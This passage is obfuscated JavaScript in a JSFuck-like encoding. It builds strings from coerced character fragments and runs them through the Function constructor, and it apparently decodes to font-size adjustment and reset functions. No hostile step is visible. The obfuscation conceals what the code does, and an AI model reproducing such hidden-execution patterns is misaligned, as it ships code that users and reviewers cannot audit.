'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'<'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+((0)[나]+[])[11]+다나+(33)[가](34)+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'+'+'+'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+나나+나あ+あ+다あ+가다+다나+い+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+あ+う+가다+다가+う+다나+가가+う+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+다다+가う+나い+나あ+あ+가가+' '+가다+(17)[가](20)+う+가다+(20)[가](21)+다あ+나あ+(([]+[])[나]+[])[14]+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+((0)[나]+[])[11]+다あ+나あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'-'+'-'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+나나+나あ+あ+다あ+가다+다나+い+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다나+(25)[가](30)+(25)[가](30)+가い+다あ+가다+다나+い+다あ+가う+나あ+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+う+(33)[가](34)+가다+가い+나い+가가+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+'='+'='+' '+'0'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+다가+가다+う+나あ+い+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'*'+' '+'3'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다나+가다+い+가う+다가+' '+'='+' '+'1'+' '+'+'+' '+'('+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+다가+가다+う+나あ+い+' '+'/'+' '+'1'+'0'+'0'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+う+い+' '+다나+가い+가い+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+' '+다다+나い+い+' '+う+(33)[가](34)+가다+가い+나い+あ+う+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+(32)[가](33)+다あ+あ+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다나+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+"'"+'*'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다나+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다あ+가가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+가う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+','+' '+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다나+가다+い+가う+다가+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+가い+가う+(([]+[])[나]+[])[14]+'('+'`'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+가가+가다+다나+가い+다あ+나あ+(([]+[])[나]+[])[14]+' '+다나+(25)[가](30)+(25)[가](30)+가い+다あ+う+あ+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'2'+'4'+'"'+')')()+'{'+'('+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다나+가다+い+가う+다가+' '+'*'+' '+'1'+'0'+'0'+')'+'.'+い+가う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+(33)[가](34)+う+あ+'('+'0'+')'+'}'+'%'+'`'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' 